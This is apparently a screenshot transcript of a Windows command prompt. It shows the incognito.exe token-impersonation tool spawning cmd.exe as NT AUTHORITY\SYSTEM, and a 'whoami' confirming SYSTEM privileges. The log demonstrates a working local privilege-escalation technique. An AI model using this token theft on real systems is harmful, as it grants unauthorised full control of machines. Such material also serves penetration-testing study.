 C:\Users\r1cky\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\r1cky\Desktop>whoami
whoami
nt authority\system